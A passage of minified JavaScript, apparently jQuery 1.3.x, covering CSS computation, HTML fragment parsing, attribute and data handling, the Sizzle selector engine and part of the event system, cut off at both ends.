"block" }, b = g == "width" ? ["Left", "Right"] : ["Top", "Bottom"]; function d() { a = g == "width" ? e.offsetWidth : e.offsetHeight; if (h === "border") { return } T.each(b, function () { if (!h) { a -= parseFloat(T.curCSS(e, "padding" + this, true)) || 0 } if (h === "margin") { a += parseFloat(T.curCSS(e, "margin" + this, true)) || 0 } else { a -= parseFloat(T.curCSS(e, "border" + this + "Width", true)) || 0 } }) } if (e.offsetWidth !== 0) { d() } else { T.swap(e, f, d) } return Math.max(0, Math.round(a)) } return T.curCSS(e, g, c) }, curCSS: function (e, h, g) { var b, i = e.style; if (h == "opacity" && !T.support.opacity) { b = T.attr(i, "opacity"); return b == "" ? "1" : b } if (h.match(/float/i)) { h = H } if (!g && i && i[h]) { b = i[h] } else { if (Q.getComputedStyle) { if (h.match(/float/i)) { h = "float" } h = h.replace(/([A-Z])/g, "-$1").toLowerCase(); var a = Q.getComputedStyle(e, null); if (a) { b = a.getPropertyValue(h) } if (h == "opacity" && b == "") { b = "1" } } else { if (e.currentStyle) { var d = h.replace(/\-(\w)/g, function (k, j) { return j.toUpperCase() }); b = e.currentStyle[h] || e.currentStyle[d]; if (!/^\d+(px)?$/i.test(b) && /^\d/.test(b)) { var f = i.left, c = e.runtimeStyle.left; e.runtimeStyle.left = e.currentStyle.left; i.left = b || 0; b = i.pixelLeft + "px"; i.left = f; e.runtimeStyle.left = c } } } } return b }, clean: function (g, b, d) { b = b || document; if (typeof b.createElement === "undefined") { b = b.ownerDocument || b[0] && b[0].ownerDocument || document } if (!d && g.length === 1 && typeof g[0] === "string") { var e = /^<(\w+)\s*\/?>$/.exec(g[0]); if (e) { return [b.createElement(e[1])] } } var f = [], h = [], a = b.createElement("div"); T.each(g, function (l, i) { if (typeof i === "number") { i += "" } if (!i) { return } if (typeof i === "string") { i = i.replace(/(<(\w+)[^>]*?)\/>/g, function (q, p, r) { return r.match(/^(abbr|br|col|img|input|link|meta|param|hr|area|embed)$/i) ? q : p + "></" + r + ">" }); var m = i.replace(/^\s+/, "").substring(0, 10).toLowerCase(); var k = !m.indexOf("<opt") && [1, "<select multiple='multiple'>", "</select>"] || !m.indexOf("<leg") && [1, "<fieldset>", "</fieldset>"] || m.match(/^<(thead|tbody|tfoot|colg|cap)/) && [1, "<table>", "</table>"] || !m.indexOf("<tr") && [2, "<table><tbody>", "</tbody></table>"] || (!m.indexOf("<td") || !m.indexOf("<th")) && [3, "<table><tbody><tr>", "</tr></tbody></table>"] || !m.indexOf("<col") && [2, "<table><tbody></tbody><colgroup>", "</colgroup></table>"] || !T.support.htmlSerialize && [1, "div<div>", "</div>"] || [0, "", ""]; a.innerHTML = k[1] + i + k[2]; while (k[0]--) { a = a.lastChild } if (!T.support.tbody) { var j = /<tbody/i.test(i), n = !m.indexOf("<table") && !j ? a.firstChild && a.firstChild.childNodes : k[1] == "<table>" && !j ? a.childNodes : []; for (var o = n.length - 1; o >= 0; --o) { if (T.nodeName(n[o], "tbody") && !n[o].childNodes.length) { n[o].parentNode.removeChild(n[o]) } } } if (!T.support.leadingWhitespace && /^\s/.test(i)) { a.insertBefore(b.createTextNode(i.match(/^\s*/)[0]), a.firstChild) } i = T.makeArray(a.childNodes) } if (i.nodeType) { f.push(i) } else { f = T.merge(f, i) } }); if (d) { for (var c = 0; f[c]; c++) { if (T.nodeName(f[c], "script") && (!f[c].type || f[c].type.toLowerCase() === "text/javascript")) { h.push(f[c].parentNode ? f[c].parentNode.removeChild(f[c]) : f[c]) } else { if (f[c].nodeType === 1) { f.splice.apply(f, [c + 1, 0].concat(T.makeArray(f[c].getElementsByTagName("script")))) } d.appendChild(f[c]) } } return h } return f }, attr: function (c, f, b) { if (!c || c.nodeType == 3 || c.nodeType == 8) { return ab } var e = !T.isXMLDoc(c), a = b !== ab; f = e && T.props[f] || f; if (c.tagName) { var g = /href|src|style/.test(f); if (f == "selected" && c.parentNode) { c.parentNode.selectedIndex } if (f in c && e && !g) { if (a) { if (f == "type" && T.nodeName(c, "input") && c.parentNode) { throw "type property can't be changed" } c[f] = b } if (T.nodeName(c, "form") && c.getAttributeNode(f)) { return c.getAttributeNode(f).nodeValue } if (f == "tabIndex") { var d = c.getAttributeNode("tabIndex"); return d && d.specified ? d.value : c.nodeName.match(/(button|input|object|select|textarea)/i) ? 0 : c.nodeName.match(/^(a|area)$/i) && c.href ? 0 : ab } return c[f] } if (!T.support.style && e && f == "style") { return T.attr(c.style, "cssText", b) } if (a) { c.setAttribute(f, "" + b) } var h = !T.support.hrefNormalized && e && g ? c.getAttribute(f, 2) : c.getAttribute(f); return h === null ? ab : h } if (!T.support.opacity && f == "opacity") { if (a) { c.zoom = 1; c.filter = (c.filter || "").replace(/alpha\([^)]*\)/, "") + (parseInt(b) + "" == "NaN" ? "" : "alpha(opacity=" + b * 100 + ")") } return c.filter && c.filter.indexOf("opacity=") >= 0 ? (parseFloat(c.filter.match(/opacity=([^)]*)/)[1]) / 100) + "" : "" } f = f.replace(/-([a-z])/ig, function (j, i) { return i.toUpperCase() }); if (a) { c[f] = b } return c[f] }, trim: function (a) { return (a || "").replace(/^\s+|\s+$/g, "") }, makeArray: function (a) { var c = []; if (a != null) { var b = a.length; if (b == null || typeof a === "string" || T.isFunction(a) || a.setInterval) { c[0] = a } else { while (b) { c[--b] = a[b] } } } return c }, inArray: function (b, a) { for (var d = 0, c = a.length; d < c; d++) { if (a[d] === b) { return d } } return -1 }, merge: function (b, e) { var d = 0, c, a = b.length; if (!T.support.getAll) { while ((c = e[d++]) != null) { if (c.nodeType != 8) { b[a++] = c } } } else { while ((c = e[d++]) != null) { b[a++] = c } } return b }, unique: function (a) { var f = [], g = {}; try { for (var e = 0, d = a.length; e < d; e++) { var b = T.data(a[e]); if (!g[b]) { g[b] = true; f.push(a[e]) } } } catch (c) { f = a } return f }, grep: function (e, a, f) { var d = []; for (var c = 0, b = e.length; c < b; c++) { if (!f != !a(e[c], c)) { d.push(e[c]) } } return d }, map: function (f, a) { var e = []; for (var d = 0, c = f.length; d < c; d++) { var b = a(f[d], d); if (b != null) { e[e.length] = b } } return e.concat.apply([], e) } }); var O = navigator.userAgent.toLowerCase(); T.browser = { version: (O.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [0, "0"])[1], safari: /webkit/.test(O), opera: /opera/.test(O), msie: /msie/.test(O) && !/opera/.test(O), mozilla: /mozilla/.test(O) && !/(compatible|webkit)/.test(O) }; T.each({ parent: function (a) { return a.parentNode }, parents: function (a) { return T.dir(a, "parentNode") }, next: function (a) { return T.nth(a, 2, "nextSibling") }, prev: function (a) { return T.nth(a, 2, "previousSibling") }, nextAll: function (a) { return T.dir(a, "nextSibling") }, prevAll: function (a) { return T.dir(a, "previousSibling") }, siblings: function (a) { return T.sibling(a.parentNode.firstChild, a) }, children: function (a) { return T.sibling(a.firstChild) }, contents: function (a) { return T.nodeName(a, "iframe") ? a.contentDocument || a.contentWindow.document : T.makeArray(a.childNodes) } }, function (b, a) { T.fn[b] = function (d) { var c = T.map(this, a); if (d && typeof d == "string") { c = T.multiFilter(d, c) } return this.pushStack(T.unique(c), b, d) } }); T.each({ appendTo: "append", prependTo: "prepend", insertBefore: "before", insertAfter: "after", replaceAll: "replaceWith" }, function (b, a) { T.fn[b] = function (h) { var e = [], c = T(h); for (var d = 0, g = c.length; d < g; d++) { var f = (d > 0 ? this.clone(true) : this).get(); T.fn[a].apply(T(c[d]), f); e = e.concat(f) } return this.pushStack(e, b, h) } }); T.each({ removeAttr: function (a) { T.attr(this, a, ""); if (this.nodeType == 1) { this.removeAttribute(a) } }, addClass: function (a) { T.className.add(this, a) }, removeClass: function (a) { T.className.remove(this, a) }, toggleClass: function (a, b) { if (typeof b !== "boolean") { b = !T.className.has(this, a) } T.className[b ? "add" : "remove"](this, a) }, remove: function (a) { if (!a || T.filter(a, [this]).length) { T("*", this).add([this]).each(function () { T.event.remove(this); T.removeData(this) }); if (this.parentNode) { this.parentNode.removeChild(this) } } }, empty: function () { T(this).children().remove(); while (this.firstChild) { this.removeChild(this.firstChild) } } }, function (b, a) { T.fn[b] = function () { return this.each(a, arguments) } }); function Y(b, a) { return b[0] && parseInt(T.curCSS(b[0], a, true), 10) || 0 } var aa = "jQuery" + ad(), I = 0, R = {}; T.extend({ cache: {}, data: function (c, d, b) { c = c == W ? R : c; var a = c[aa]; if (!a) { a = c[aa] = ++I } if (d && !T.cache[a]) { T.cache[a] = {} } if (b !== ab) { T.cache[a][d] = b } return d ? T.cache[a][d] : a }, removeData: function (c, d) { c = c == W ? R : c; var a = c[aa]; if (d) { if (T.cache[a]) { delete T.cache[a][d]; d = ""; for (d in T.cache[a]) { break } if (!d) { T.removeData(c) } } } else { try { delete c[aa] } catch (b) { if (c.removeAttribute) { c.removeAttribute(aa) } } delete T.cache[a] } }, queue: function (c, d, a) { if (c) { d = (d || "fx") + "queue"; var b = T.data(c, d); if (!b || T.isArray(a)) { b = T.data(c, d, T.makeArray(a)) } else { if (a) { b.push(a) } } } return b }, dequeue: function (a, b) { var d = T.queue(a, b), c = d.shift(); if (!b || b === "fx") { c = d[0] } if (c !== ab) { c.call(a) } } }); T.fn.extend({ data: function (d, b) { var a = d.split("."); a[1] = a[1] ? "." + a[1] : ""; if (b === ab) { var c = this.triggerHandler("getData" + a[1] + "!", [a[0]]); if (c === ab && this.length) { c = T.data(this[0], d) } return c === ab && a[1] ? this.data(a[0]) : c } else { return this.trigger("setData" + a[1] + "!", [a[0], b]).each(function () { T.data(this, d, b) }) } }, removeData: function (a) { return this.each(function () { T.removeData(this, a) }) }, queue: function (b, a) { if (typeof b !== "string") { a = b; b = "fx" } if (a === ab) { return T.queue(this[0], b) } return this.each(function () { var c = T.queue(this, b, a); if (b == "fx" && c.length == 1) { c[0].call(this) } }) }, dequeue: function (a) { return this.each(function () { T.dequeue(this, a) }) } }); (function () { var b = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^[\]]*\]|['"][^'"]*['"]|[^[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?/g, h = 0, l = Object.prototype.toString; var n = function (r, v, ai, D) { ai = ai || []; v = v || document; if (v.nodeType !== 1 && v.nodeType !== 9) { return [] } if (!r || typeof r !== "string") { return ai } var q = [], t, A, x, w, C, u, s = true; b.lastIndex = 0; while ((t = b.exec(r)) !== null) { q.push(t[1]); if (t[2]) { u = RegExp.rightContext; break } } if (q.length > 1 && g.exec(r)) { if (q.length === 2 && k.relative[q[0]]) { A = j(q[0] + q[1], v) } else { A = k.relative[q[0]] ? [v] : n(q.shift(), v); while (q.length) { r = q.shift(); if (k.relative[r]) { r += q.shift() } A = j(r, A) } } } else { var B = D ? { expr: q.pop(), set: o(D)} : n.find(q.pop(), q.length === 1 && v.parentNode ? v.parentNode : v, c(v)); A = n.filter(B.expr, B.set); if (q.length > 0) { x = o(A) } else { s = false } while (q.length) { var y = q.pop(), z = y; if (!k.relative[y]) { y = "" } else { z = q.pop() } if (z == null) { z = v } k.relative[y](x, z, c(v)) } } if (!x) { x = A } if (!x) { throw "Syntax error, unrecognized expression: " + (y || r) } if (l.call(x) === "[object Array]") { if (!s) { ai.push.apply(ai, x) } else { if (v.nodeType === 1) { for (var p = 0; x[p] != null; p++) { if (x[p] && (x[p] === true || x[p].nodeType === 1 && i(v, x[p]))) { ai.push(A[p]) } } } else { for (var p = 0; x[p] != null; p++) { if (x[p] && x[p].nodeType === 1) { ai.push(A[p]) } } } } } else { o(x, ai) } if (u) { n(u, v, ai, D); if (m) { hasDuplicate = false; ai.sort(m); if (hasDuplicate) { for (var p = 1; p < ai.length; p++) { if (ai[p] === ai[p - 1]) { ai.splice(p--, 1) } } } } } return ai }; n.matches = function (q, p) { return n(q, null, null, p) }; n.find = function (p, w, x) { var q, s; if (!p) { return [] } for (var t = 0, u = k.order.length; t < u; t++) { var r = k.order[t], s; if ((s = k.match[r].exec(p))) { var v = RegExp.leftContext; if (v.substr(v.length - 1) !== "\\") { s[1] = (s[1] || "").replace(/\\/g, ""); q = k.find[r](s, w, x); if (q != null) { p = p.replace(k.match[r], ""); break } } } } if (!q) { q = w.getElementsByTagName("*") } return { set: q, expr: p} }; n.filter = function (C, D, z, t) { var u = C, x = [], p = D, r, w, q = D && D[0] && c(D[0]); while (C && D.length) { for (var ai in k.filter) { if ((r = k.match[ai].exec(C)) != null) { var v = k.filter[ai], y, A; w = false; if (p == x) { x = [] } if (k.preFilter[ai]) { r = k.preFilter[ai](r, p, z, x, t, q); if (!r) { w = y = true } else { if (r === true) { continue } } } if (r) { for (var s = 0; (A = p[s]) != null; s++) { if (A) { y = v(A, r, s, p); var B = t ^ !!y; if (z && y != null) { if (B) { w = true } else { p[s] = false } } else { if (B) { x.push(A); w = true } } } } } if (y !== ab) { if (!z) { p = x } C = C.replace(k.match[ai], ""); if (!w) { return [] } break } } } if (C == u) { if (w == null) { throw "Syntax error, unrecognized expression: " + C } else { break } } u = C } return p }; var k = n.selectors = { order: ["ID", "NAME", "TAG"], match: { ID: /#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/, CLASS: /\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/, NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['"]*\]/, ATTR: /\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['"]*)(.*?)\3|)\s*\]/, TAG: /^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/, CHILD: /:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/, POS: /:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/, PSEUDO: /:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['"]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/ }, attrMap: { "class": "className", "for": "htmlFor" }, attrHandle: { href: function (p) { return p.getAttribute("href") } }, relative: { "+": function (p, w, q) { var s = typeof w === "string", x = s && !/\W/.test(w), r = s && !x; if (x && !q) { w = w.toUpperCase() } for (var t = 0, u = p.length, v; t < u; t++) { if ((v = p[t])) { while ((v = v.previousSibling) && v.nodeType !== 1) { } p[t] = r || v && v.nodeName === w ? v || false : v === w } } if (r) { n.filter(w, p, true) } }, ">": function (u, r, t) { var w = typeof r === "string"; if (w && !/\W/.test(r)) { r = t ? r : r.toUpperCase(); for (var q = 0, s = u.length; q < s; q++) { var v = u[q]; if (v) { var p = v.parentNode; u[q] = p.nodeName === r ? p : false } } } else { for (var q = 0, s = u.length; q < s; q++) { var v = u[q]; if (v) { u[q] = w ? v.parentNode : v.parentNode === r } } if (w) { n.filter(r, u, true) } } }, "": function (p, r, t) { var q = h++, s = a; if (!r.match(/\W/)) { var u = r = t ? r : r.toUpperCase(); s = d } s("parentNode", r, q, p, u, t) }, "~": function (p, r, t) { var q = h++, s = a; if (typeof r === "string" && !r.match(/\W/)) { var u = r = t ? r : r.toUpperCase(); s = d } s("previousSibling", r, q, p, u, t) } }, find: { ID: function (r, q, p) { if (typeof q.getElementById !== "undefined" && !p) { var s = q.getElementById(r[1]); return s ? [s] : [] } }, NAME: function (q, u, t) { if (typeof u.getElementsByName !== "undefined") { var r = [], v = u.getElementsByName(q[1]); for (var p = 0, s = v.length; p < s; p++) { if (v[p].getAttribute("name") === q[1]) { r.push(v[p]) } } return r.length === 0 ? null : r } }, TAG: function (q, p) { return p.getElementsByTagName(q[1]) } }, preFilter: { CLASS: function (p, r, q, s, u, t) { p = " " + p[1].replace(/\\/g, "") + " "; if (t) { return p } for (var w = 0, v; (v = r[w]) != null; w++) { if (v) { if (u ^ (v.className && (" " + v.className + " ").indexOf(p) >= 0)) { if (!q) { s.push(v) } } else { if (q) { r[w] = false } } } } return false }, ID: function (p) { return p[1].replace(/\\/g, "") }, TAG: function (q, r) { for (var p = 0; r[p] === false; p++) { } return r[p] && c(r[p]) ? q[1] : q[1].toUpperCase() }, CHILD: function (q) { if (q[1] == "nth") { var p = /(-?)(\d*)n((?:\+|-)?\d*)/.exec(q[2] == "even" && "2n" || q[2] == "odd" && "2n+1" || !/\D/.test(q[2]) && "0n+" + q[2] || q[2]); q[2] = (p[1] + (p[2] || 1)) - 0; q[3] = p[3] - 0 } q[0] = h++; return q }, ATTR: function (v, r, q, s, u, t) { var p = v[1].replace(/\\/g, ""); if (!t && k.attrMap[p]) { v[1] = k.attrMap[p] } if (v[2] === "~=") { v[4] = " " + v[4] + " " } return v }, PSEUDO: function (u, r, q, s, t) { if (u[1] === "not") { if (u[3].match(b).length > 1 || /^\w/.test(u[3])) { u[3] = n(u[3], null, null, r) } else { var p = n.filter(u[3], r, q, true ^ t); if (!q) { s.push.apply(s, p) } return false } } else { if (k.match.POS.test(u[0]) || k.match.CHILD.test(u[0])) { return true } } return u }, POS: function (p) { p.unshift(true); return p } }, filters: { enabled: function (p) { return p.disabled === false && p.type !== "hidden" }, disabled: function (p) { return p.disabled === true }, checked: function (p) { return p.checked === true }, selected: function (p) { p.parentNode.selectedIndex; return p.selected === true }, parent: function (p) { return !!p.firstChild }, empty: function (p) { return !p.firstChild }, has: function (p, q, r) { return !!n(r[3], p).length }, header: function (p) { return /h\d/i.test(p.nodeName) }, text: function (p) { return "text" === p.type }, radio: function (p) { return "radio" === p.type }, checkbox: function (p) { return "checkbox" === p.type }, file: function (p) { return "file" === p.type }, password: function (p) { return "password" === p.type }, submit: function (p) { return "submit" === p.type }, image: function (p) { return "image" === p.type }, reset: function (p) { return "reset" === p.type }, button: function (p) { return "button" === p.type || p.nodeName.toUpperCase() === "BUTTON" }, input: function (p) { return /input|select|textarea|button/i.test(p.nodeName) } }, setFilters: { first: function (p, q) { return q === 0 }, last: function (q, r, s, p) { return r === p.length - 1 }, even: function (p, q) { return q % 2 === 0 }, odd: function (p, q) { return q % 2 === 1 }, lt: function (p, q, r) { return q < r[3] - 0 }, gt: function (p, q, r) { return q > r[3] - 0 }, nth: function (p, q, r) { return r[3] - 0 == q }, eq: function (p, q, r) { return r[3] - 0 == q } }, filter: { PSEUDO: function (u, q, p, t) { var r = q[1], w = k.filters[r]; if (w) { return w(u, p, q, t) } else { if (r === "contains") { return (u.textContent || u.innerText || "").indexOf(q[3]) >= 0 } else { if (r === "not") { var v = q[3]; for (var p = 0, s = v.length; p < s; p++) { if (v[p] === u) { return false } } return true } } } }, CHILD: function (w, t) { var q = t[1], v = w; switch (q) { case "only": case "first": while (v = v.previousSibling) { if (v.nodeType === 1) { return false } } if (q == "first") { return true } v = w; case "last": while (v = v.nextSibling) { if (v.nodeType === 1) { return false } } return true; case "nth": var u = t[2], x = t[3]; if (u == 1 && x == 0) { return true } var r = t[0], y = w.parentNode; if (y && (y.sizcache !== r || !w.nodeIndex)) { var s = 0; for (v = y.firstChild; v; v = v.nextSibling) { if (v.nodeType === 1) { v.nodeIndex = ++s } } y.sizcache = r } var p = w.nodeIndex - x; if (u == 0) { return p == 0 } else { return (p % u == 0 && p / u >= 0) } } }, ID: function (p, q) { return p.nodeType === 1 && p.getAttribute("id") === q }, TAG: function (p, q) { return (q === "*" && p.nodeType === 1) || p.nodeName === q }, CLASS: function (p, q) { return (" " + (p.className || p.getAttribute("class")) + " ").indexOf(q) > -1 }, ATTR: function (u, p) { var q = p[1], s = k.attrHandle[q] ? k.attrHandle[q](u) : u[q] != null ? u[q] : u.getAttribute(q), t = s + "", v = p[2], r = p[4]; return s == null ? v === "!=" : v === "=" ? t === r : v === "*=" ? t.indexOf(r) >= 0 : v === "~=" ? (" " + t + " ").indexOf(r) >= 0 : !r ? t && s !== false : v === "!=" ? t != r : v === "^=" ? t.indexOf(r) === 0 : v === "$=" ? t.substr(t.length - r.length) === r : v === "|=" ? t === r || t.substr(0, r.length + 1) === r + "-" : false }, POS: function (u, r, q, t) { var s = r[2], p = k.setFilters[s]; if (p) { return p(u, q, r, t) } } } }; var g = k.match.POS; for (var e in k.match) { k.match[e] = RegExp(k.match[e].source + /(?![^\[]*\])(?![^\(]*\))/.source) } var o = function (p, q) { p = Array.prototype.slice.call(p); if (q) { q.push.apply(q, p); return q } return p }; try { Array.prototype.slice.call(document.documentElement.childNodes) } catch (f) { o = function (t, p) { var r = p || []; if (l.call(t) === "[object Array]") { Array.prototype.push.apply(r, t) } else { if (typeof t.length === "number") { for (var q = 0, s = t.length; q < s; q++) { r.push(t[q]) } } else { for (var q = 0; t[q]; q++) { r.push(t[q]) } } } return r } } var m; if (document.documentElement.compareDocumentPosition) { m = function (q, r) { var p = q.compareDocumentPosition(r) & 4 ? -1 : q === r ? 0 : 1; if (p === 0) { hasDuplicate = true } return p } } else { if ("sourceIndex" in document.documentElement) { m = function (q, r) { var p = q.sourceIndex - r.sourceIndex; if (p === 0) { hasDuplicate = true } return p } } else { if (document.createRange) { m = function (p, r) { var q = p.ownerDocument.createRange(), s = r.ownerDocument.createRange(); q.selectNode(p); q.collapse(true); s.selectNode(r); s.collapse(true); var t = q.compareBoundaryPoints(Range.START_TO_END, s); if (t === 0) { hasDuplicate = true } return t } } } } (function () { var q = document.createElement("form"), p = "script" + (new Date).getTime(); q.innerHTML = "<input name='" + p + "'/>"; var r = document.documentElement; r.insertBefore(q, r.firstChild); if (!!document.getElementById(p)) { k.find.ID = function (v, u, t) { if (typeof u.getElementById !== "undefined" && !t) { var s = u.getElementById(v[1]); return s ? s.id === v[1] || typeof s.getAttributeNode !== "undefined" && s.getAttributeNode("id").nodeValue === v[1] ? [s] : ab : [] } }; k.filter.ID = function (t, s) { var u = typeof t.getAttributeNode !== "undefined" && t.getAttributeNode("id"); return t.nodeType === 1 && u && u.nodeValue === s } } r.removeChild(q) })(); (function () { var p = document.createElement("div"); p.appendChild(document.createComment("")); if (p.getElementsByTagName("*").length > 0) { k.find.TAG = function (s, t) { var u = t.getElementsByTagName(s[1]); if (s[1] === "*") { var q = []; for (var r = 0; u[r]; r++) { if (u[r].nodeType === 1) { q.push(u[r]) } } u = q } return u } } p.innerHTML = "<a href='#'></a>"; if (p.firstChild && typeof p.firstChild.getAttribute !== "undefined" && p.firstChild.getAttribute("href") !== "#") { k.attrHandle.href = function (q) { return q.getAttribute("href", 2) } } })(); if (document.querySelectorAll) { (function () { var q = n, p = document.createElement("div"); p.innerHTML = "<p class='TEST'></p>"; if (p.querySelectorAll && p.querySelectorAll(".TEST").length === 0) { return } n = function (u, v, s, r) { v = v || document; if (!r && v.nodeType === 9 && !c(v)) { try { return o(v.querySelectorAll(u), s) } catch (t) { } } return q(u, v, s, r) }; n.find = q.find; n.filter = q.filter; n.selectors = q.selectors; n.matches = q.matches })() } if (document.getElementsByClassName && document.documentElement.getElementsByClassName) { (function () { var p = document.createElement("div"); p.innerHTML = "<div class='test e'></div><div class='test'></div>"; if (p.getElementsByClassName("e").length === 0) { return } p.lastChild.className = "e"; if (p.getElementsByClassName("e").length === 1) { return } k.order.splice(1, 0, "CLASS"); k.find.CLASS = function (s, r, q) { if (typeof r.getElementsByClassName !== "undefined" && !q) { return r.getElementsByClassName(s[1]) } } })() } function d(v, q, r, x, p, y) { var z = v == "previousSibling" && !y; for (var t = 0, u = x.length; t < u; t++) { var w = x[t]; if (w) { if (z && w.nodeType === 1) { w.sizcache = r; w.sizset = t } w = w[v]; var s = false; while (w) { if (w.sizcache === r) { s = x[w.sizset]; break } if (w.nodeType === 1 && !y) { w.sizcache = r; w.sizset = t } if (w.nodeName === q) { s = w; break } w = w[v] } x[t] = s } } } function a(v, q, r, x, p, y) { var z = v == "previousSibling" && !y; for (var t = 0, u = x.length; t < u; t++) { var w = x[t]; if (w) { if (z && w.nodeType === 1) { w.sizcache = r; w.sizset = t } w = w[v]; var s = false; while (w) { if (w.sizcache === r) { s = x[w.sizset]; break } if (w.nodeType === 1) { if (!y) { w.sizcache = r; w.sizset = t } if (typeof q !== "string") { if (w === q) { s = true; break } } else { if (n.filter(q, [w]).length > 0) { s = w; break } } } w = w[v] } x[t] = s } } } var i = document.compareDocumentPosition ? function (p, q) { return p.compareDocumentPosition(q) & 16 } : function (p, q) { return p !== q && (p.contains ? p.contains(q) : true) }; var c = function (p) { return p.nodeType === 9 && p.documentElement.nodeName !== "HTML" || !!p.ownerDocument && c(p.ownerDocument) }; var j = function (s, u) { var p = [], w = "", v, q = u.nodeType ? [u] : u; while ((v = k.match.PSEUDO.exec(s))) { w += v[0]; s = s.replace(k.match.PSEUDO, "") } s = k.relative[s] ? s + "*" : s; for (var t = 0, r = q.length; t < r; t++) { n(s, q[t], p) } return n.filter(w, p) }; T.find = n; T.filter = n.filter; T.expr = n.selectors; T.expr[":"] = T.expr.filters; n.selectors.filters.hidden = function (p) { return p.offsetWidth === 0 || p.offsetHeight === 0 }; n.selectors.filters.visible = function (p) { return p.offsetWidth > 0 || p.offsetHeight > 0 }; n.selectors.filters.animated = function (p) { return T.grep(T.timers, function (q) { return p === q.elem }).length }; T.multiFilter = function (p, r, q) { if (q) { p = ":not(" + p + ")" } return n.matches(p, r) }; T.dir = function (q, r) { var s = [], p = q[r]; while (p && p != document) { if (p.nodeType == 1) { s.push(p) } p = p[r] } return s }; T.nth = function (t, s, q, p) { s = s || 1; var r = 0; for (; t; t = t[q]) { if (t.nodeType == 1 && ++r == s) { break } } return t }; T.sibling = function (p, q) { var r = []; for (; p; p = p.nextSibling) { if (p.nodeType == 1 && p != q) { r.push(p) } } return r }; return; W.Sizzle = n })(); T.event = { add: function (c, f, d, a) { if (c.nodeType == 3 || c.nodeType == 8) { return } if (c.setInterval && c != W) { c = W } if (!d.guid) { d.guid = this.guid++ } if (a !== ab) { var e = d; d = this.proxy(e); d.data = a } var g = T.data(c, "events") || T.data(c, "events", {}), b = T.data(c, "handle") || T.data(c, "handle", function () { return typeof T !== "undefined" && !T.event.triggered ? T.event.handle.apply(arguments.callee.elem, arguments) : ab }); b.elem = c; T.each(f.split(/\s+/), function (k, j) { var i = j.split("."); j = i.shift(); d.type = i.slice().sort().join("."); var h = g[j]; if (T.event.specialAll[j]) { T.event.specialAll[j].setup.call(c, a, i) } if (!h) { h = g[j] = {}; if (!T.event.special[j] || T.event.special[j].setup.call(c, a, i) === false) { if (c.addEventListener) { c.addEventListener(j, b, false) } else { if (c.attachEvent) { c.attachEvent("on" + j, b) } } } } h[d.guid] = d; T.event.global[j] = true }); c = null }, guid: 1, global: {}, remove: function (b, e, c) { if (b.nodeType == 3 || b.nodeType == 8) { return } var f = T.data(b, "events"), g, h; if (f) { if (e === ab || (typeof e === "string" && e.charAt(0) == ".")) { for (var d in f) { this.remove(b, d + (e || "")) } } else { if (e.type) { c = e.handler; e = e.type } T.each(e.split(/\s+/), function (m, k) { var i = k.split("."); k = i.shift(); var l = RegExp("(^|\\.)" + i.slice().sort().join(".*\\.") + "(\\.|$)"); if (f[k]) { if (c) { delete f[k][c.guid] } else { for (var j in f[k]) { if (l.test(f[k][j].type)) { delete f[k][j] } } } if (T.event.specialAll[k]) { T.event.specialAll[k].teardown.call(b, i) } for (g in f[k]) { break } if (!g) { if (!T.event.special[k] || T.event.special[k].teardown.call(b, i) === false) { if (b.removeEventListener) { b.removeEventListener(k, T.data(b, "handle"), false) } else { if (b.detachEvent) { b.detachEvent("on" + k, T.data(b, "handle")) } } } g = null; delete f[k] } } }) } for (g in f) { break } if (!g) { var a = T.data(b, "handle"); if (a) { a.elem = null } T.removeData(b, "events"); T.removeData(b, "handle") } } }, trigger: function (d, b, e, h) { var f = d.type || d; if (!h) { d = typeof d === "object" ? d[aa] ? d : T.extend(T.Event(f), d) : T.Event(f); if (f.indexOf("!") >= 0) { d.type = f = f.slice(0, -1); d.exclusive = true } if (!e) { d.stopPropagation(); if (this.global[f]) { T.each(T.cache, function () { if (this.events && this.events[f]) { T.event.trigger(d, b, this.handle.elem) } }) } } if (!e || e.nodeType == 3 || e.nodeType == 8) { return ab } d.result = ab; d.target = e; b = T.makeArray(b); b.unshift(d) } d.currentTarget = e; var c = T.data(e, "handle"); if (c) { c.apply(e, b) } if ((!e[f] || (T.nodeName(e, "a") && f == "click")) && e["on" + f] && e["on" + f].apply(e, b) === false) { d.result = false } if (!h && e[f] && !d.isDefaultPrevented() && !(T.nodeName(e, "a") && f == "click")) { this.triggered = true; try { e[f]() } catch (a) { } } this.triggered = false; if (!d.isPropagationStopped()) { var g = e.parentNode || e.ownerDocument; if (g) { T.event.trigger(d, b, g, true) } } }, handle: function (b) { var c, h; b = arguments[0] = T.event.fix(b || W.event); b.currentTarget = this; var a = b.type.split("."); b.type = a.shift(); c = !a.length && !b.exclusive; var d = RegExp("(^|\\.)" + a.slice().sort().join(".*\\.") + "(\\.|$)"); h = (T.data(this, "events") || {})[b.type]; for (var f in h) { var e = h[f]; if (c || d.test(e.type)) { b.handler = e; b.data = e.data; var g = e.apply(this, arguments); if (g !== ab) { b.result = g; if (g === false) { b.preventDefault(); b.stopPropagation() } } if (b.isImmediatePropagationStopped()) { break } } } }, props: "altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "), fix: function (c) { if (c[aa]) { return c } var e = c; c = T.Event(e); for (var d = this.props.length, a; d; ) { a = this.props[--d]; c[a] = e[a] } if (!c.target) { c.target = c.srcElement || document } if (c.target.nodeType == 3) { c.target = c.target.parentNode } if (!c.relatedTarget && c.fromElement) { c.relatedTarget = c.fromElement == c.target ? c.toElement : c.fromElement } if (c.pageX == null && c.clientX != null) { var b = document.documentElement, f = document.body; c.pageX = c.clientX + (b && b.scrollLeft || f && f.scrollLeft || 0) - (b.clientLeft || 0); c.pageY = 